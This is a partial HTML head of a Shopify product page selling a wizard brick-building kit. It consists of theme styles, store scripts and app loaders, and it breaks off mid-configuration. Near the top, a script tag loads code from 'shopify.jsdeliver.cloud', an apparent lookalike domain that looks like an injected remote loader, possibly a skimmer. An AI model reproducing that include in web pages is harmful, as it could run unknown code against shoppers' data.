

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bouwpakket.com/products/tovenaar-met-bril
body_size: 53134
content:
<!doctype html>
<html class="no-js" lang="nl">
  <head>
    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "modelset.myshopify.com";


KiwiSizing.data = {
  collections: "277839347889,244194967729,643936878932",
  tags: "Bouwblokjes,Cartoons",
  product: "8669408854356",
  vendor: "Bouwpakket.com",
  type: "bouwsteentjes",
  title: "Tovenaar met bril | Bouwsteentjes",
  images: ["\/\/bouwpakket.com\/cdn\/shop\/files\/tovenaar-met-bril-548.webp?v=1762524030","\/\/bouwpakket.com\/cdn\/shop\/files\/tovenaar-met-bril-512.webp?v=1701119340"],
  options: [{"name":"Title","position":1,"values":["Default Title"]}],
  variants: [{"id":47177227272532,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"14:200003886#20220719;5:200004763#No Box","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Tovenaar met bril | Bouwsteentjes","public_title":null,"options":["Default Title"],"price":7995,"weight":0,"compare_at_price":10000,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],
};

</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://bouwpakket.com/products/tovenaar-met-bril">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script>
    <!-- <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer" data-is-rtl="false"></script> -->

    <link href="//bouwpakket.com/cdn/shop/t/33/assets/section-main-product.css?v=20697651357835349821761400936" rel="stylesheet" type="text/css" media="all" />
    <link href="//bouwpakket.com/cdn/shop/t/33/assets/component-accordion.css?v=115963932793463966761761400935" rel="stylesheet" type="text/css" media="all" />
    <link href="//bouwpakket.com/cdn/shop/t/33/assets/component-price.css?v=113267470511575306831761400935" rel="stylesheet" type="text/css" media="all" />
    <link href="//bouwpakket.com/cdn/shop/t/33/assets/component-rte.css?v=73443491922477598101761400935" rel="stylesheet" type="text/css" media="all" />
    <link href="//bouwpakket.com/cdn/shop/t/33/assets/component-slider.css?v=108157308134495589801761400935" rel="stylesheet" type="text/css" media="all" />
    <link href="//bouwpakket.com/cdn/shop/t/33/assets/component-rating.css?v=24573085263941240431761400935" rel="stylesheet" type="text/css" media="all" />
    <link href="//bouwpakket.com/cdn/shop/t/33/assets/component-loading-overlay.css?v=167310470843593579841761400935" rel="stylesheet" type="text/css" media="all" />
    <link href="//bouwpakket.com/cdn/shop/t/33/assets/component-deferred-media.css?v=54092797763792720131761400935" rel="stylesheet" type="text/css" media="all" />
    <link href="//bouwpakket.com/cdn/shop/t/33/assets/component-list-payment.css?v=69253961410771838501761400935" rel="stylesheet" type="text/css" media="all" />
<link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Tovenaar met bril | Bouwsteentjes
 &ndash; Bouwpakket.com</title>

    
      <meta name="description" content="Bouw jouw eigen Tovenaar met bril! Dit bouwpakket bestaat uit 2684 stukjes waarmee jij de Tovenaar met bril helemaal kan namaken. De Tovenaar met bril is 33cm lang.">
    

    

<meta property="og:site_name" content="Bouwpakket.com">
<meta property="og:url" content="https://bouwpakket.com/products/tovenaar-met-bril">
<meta property="og:title" content="Tovenaar met bril | Bouwsteentjes">
<meta property="og:type" content="product">
<meta property="og:description" content="Bouw jouw eigen Tovenaar met bril! Dit bouwpakket bestaat uit 2684 stukjes waarmee jij de Tovenaar met bril helemaal kan namaken. De Tovenaar met bril is 33cm lang."><meta property="og:image" content="http://bouwpakket.com/cdn/shop/files/tovenaar-met-bril-548.webp?v=1762524030">
  <meta property="og:image:secure_url" content="https://bouwpakket.com/cdn/shop/files/tovenaar-met-bril-548.webp?v=1762524030">
  <meta property="og:image:width" content="1024">
  <meta property="og:image:height" content="1024"><meta property="og:price:amount" content="79,95">
  <meta property="og:price:currency" content="EUR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Tovenaar met bril | Bouwsteentjes">
<meta name="twitter:description" content="Bouw jouw eigen Tovenaar met bril! Dit bouwpakket bestaat uit 2684 stukjes waarmee jij de Tovenaar met bril helemaal kan namaken. De Tovenaar met bril is 33cm lang.">


    <script src="//bouwpakket.com/cdn/shop/t/33/assets/constants.js?v=165488195745554878101761400935" defer="defer"></script>
    <script src="//bouwpakket.com/cdn/shop/t/33/assets/pubsub.js?v=2921868252632587581761400935" defer="defer"></script>
    <script src="//bouwpakket.com/cdn/shop/t/33/assets/global.js?v=111696023758691050191761400935" defer="defer" data-is-rtl="false"></script>
    <script src="//bouwpakket.com/cdn/shop/t/33/assets/jquery.js?v=39628375719901859641761400935" defer="defer"></script>
    <script src="//bouwpakket.com/cdn/shop/t/33/assets/slick.min.js?v=169510929036442686281761400936" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="24I9Q9bMuoU-3kWL-lRvQD8h0EXxpGGB3nxVynh9ok0">
<meta name="facebook-domain-verification" content="hdbjbt4e6zw1dl7ackdu67bcfcqp1w">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/50821595313/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="660be54d1d75ef79273a12fc2059568a">
<meta id="in-context-paypal-metadata" data-shop-id="50821595313" data-venmo-supported="false" data-environment="production" data-locale="nl_NL" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" type="application/json+oembed" href="https://bouwpakket.com/products/tovenaar-met-bril.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=nl-NL"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":50821595313,"countryCode":"NL","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/50821595313","merchantName":"Bouwpakket.com","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex"],"total":{"type":"pending","label":"Bouwpakket.com","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"660be54d1d75ef79273a12fc2059568a","betas":["rich-media-storefront-analytics"],"domain":"bouwpakket.com","predictiveSearch":true,"shopId":50821595313,"locale":"nl"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "modelset.myshopify.com";
Shopify.locale = "nl";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "NL";
Shopify.theme = {"name":"shrine-theme","id":188504932692,"schema_name":"Shrine","schema_version":"2.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "bouwpakket.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//bouwpakket.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_QuNGV0FJ.nl.esm.js"></script>
<script defer="defer" async type="module" src="//bouwpakket.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Q_rvAlK_.esm.js"></script>
<script type="module">
  await import("//bouwpakket.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_QuNGV0FJ.nl.esm.js");
await import("//bouwpakket.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Q_rvAlK_.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/d1bu6z2uxfnay3.cloudfront.net\/storage\/scripts\/modelset.myshopify.com.20230415074230.scripttag.js?shop=modelset.myshopify.com","https:\/\/cdn1.profitmetrics.io\/298B9FE35F3ACF4E\/shopify-bundle.js?shop=modelset.myshopify.com","https:\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/header.min.js?settings=eyJrZXkiOiJmZ1hLVDhBSkFjZUE5VFQzIiwicyI6InNrdSJ9\u0026v=2.5\u0026shop=modelset.myshopify.com","https:\/\/ecommplugins-trustboxsettings.trustpilot.com\/modelset.myshopify.com.js?settings=1691584130890\u0026shop=modelset.myshopify.com","https:\/\/widget.trustpilot.com\/bootstrap\/v5\/tp.widget.sync.bootstrap.min.js?shop=modelset.myshopify.com","https:\/\/loox.io\/widget\/wMTAlxchxA\/loox.1699891896092.js?shop=modelset.myshopify.com","https:\/\/assets.getuploadkit.com\/assets\/uploadkit-client.js?shop=modelset.myshopify.com","https:\/\/cdn.hextom.com\/js\/quickannouncementbar.js?shop=modelset.myshopify.com","https:\/\/cdn-app.cart-bot.net\/public\/js\/append.js?shop=modelset.myshopify.com","https:\/\/trust.conversionbear.com\/script?app=trust_badge\u0026shop=modelset.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":50821595313,"offset":3600,"reqid":"35773e56-58ac-41a9-af81-ee608e9df411-1765482703","pageurl":"bouwpakket.com\/products\/tovenaar-met-bril","u":"d2de5b9fad70","p":"product","rtyp":"product","rid":8669408854356};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Beschermd door hCaptcha',privacyText:'Privacy',termsText:'Voorwaarden'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-52AcMU7V7pcBOXWImdc/TAGTFKeNjmkeM1Pvks/DTgc=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//bouwpakket.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-81c60534.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://bouwpakket.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.nl.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://bouwpakket.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//bouwpakket.com/cdn/shop/t/33/compiled_assets/scripts.js?31561"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//bouwpakket.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//bouwpakket.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//bouwpakket.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//bouwpakket.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//bouwpakket.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//bouwpakket.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//bouwpakket.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//bouwpakket.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//bouwpakket.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//bouwpakket.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.0;
        --font-heading-line-height: 0.1;
        --font-heading-letter-spacing: 0.06rem;
        --font-heading-line-height: 1.1;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 255, 136, 17;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 18, 18, 18;
        --color-base-accent-1: 57, 47, 90;
        --color-base-accent-2: 57, 47, 90;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #ff8811;
        --gradient-base-accent-1: #392f5a;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(221, 29, 29, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 3.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 1.0;
        --buttons-shadow-visible: 1;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --inputs-radius: 6px;
        --inputs-small-radius: 2.4px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }


      
    </style>

    <link href="//bouwpakket.com/cdn/shop/t/33/assets/base.css?v=94043206806996234341761400935" rel="stylesheet" type="text/css" media="all" />
    
<link rel="preload" as="font" href="//bouwpakket.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//bouwpakket.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//bouwpakket.com/cdn/shop/t/33/assets/component-predictive-search.css?v=76514217051199997821761400935"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP 